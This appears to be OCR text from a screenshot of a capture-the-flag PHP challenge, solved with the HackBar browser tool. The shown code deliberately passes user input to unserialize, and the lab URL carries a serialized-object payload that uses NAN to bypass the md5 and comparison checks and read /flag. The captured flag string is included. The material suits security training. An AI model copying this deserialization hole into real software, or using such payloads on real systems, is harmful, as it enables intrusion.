 <?php
class trick{
public $trick1;
public $trick2;
public function __destruct(){
$this->trick1 = (string)$this->trick1;
if(strlen($this->trick1) > 5 || strlen($this->trick2) > 5){
die("你太长了");
}
if($this->trick1 !== $this->trick2 && md5($this->trick1) === md5($this->trick2) && $this->trick1 != $this->trick2){
echo file_get_contents("/flag");
}
}
}
highlight_file(__FILE__);
unserialize($_GET['trick']); flag{42b49684-ce29-4428-9b95-bca85f61e55d}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://eci-2ze6ie6rtdjhwozbsgmh.cloudeci1.ichunqiu.com/?trick=O:5:"trick":2:{s:6:"trick1";s:3:"NAN";s:6:"trick2";d:NAN;}
Enable POST
ADD HEADER